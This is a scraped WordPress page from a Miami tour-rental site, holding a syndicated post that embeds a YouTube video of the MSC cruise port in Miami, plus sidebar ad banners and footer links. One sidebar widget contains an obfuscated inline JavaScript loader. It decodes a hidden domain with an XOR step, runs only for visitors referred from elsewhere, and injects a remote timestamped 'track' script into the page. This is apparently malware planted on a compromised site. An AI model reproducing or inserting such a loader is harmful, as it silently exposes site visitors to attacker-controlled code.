		<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/">Miami Travel - Miami In News</a></p>
<img post-id="1881" fifu-featured="1" fifu-featured="1" width="1920" src="https://i.ytimg.com/vi/WeiszrCAJ8I/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo" title="MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo" title="" title="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/WeiszrCAJ8I?modestbranding=1" frameborder="0" allowfullscreen></iframe><br /></p><p>The post <a href="https://miamiinnews.com/miami-travel/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/">MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo</a> first appeared on <a href="https://miamiinnews.com/">Miami In News</a>.</p>
<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/">Miami Travel - Miami In News</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/msc-cruise-port-miami-2022-viral-trendingshorts-trading-miami-florida-trending-viralvideo/" content="MSC Cruise Port Miami 2022 #viral #trendingshorts #trading #miami #florida #trending #viralvideo">
<meta itemprop="dateModified" content="2022-11-25">
<meta itemprop="datePublished" content="2022-11-25T00:18:26+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_827" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_827">Search: </label>
    <input type="text" value="" name="s" id="s_827" class="search-form__text">
    <button type="submit" id="searchsubmit_827" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"9cd183f3c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 08:19:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3xMecLAs52p7mZ4V_NJsSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941984253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>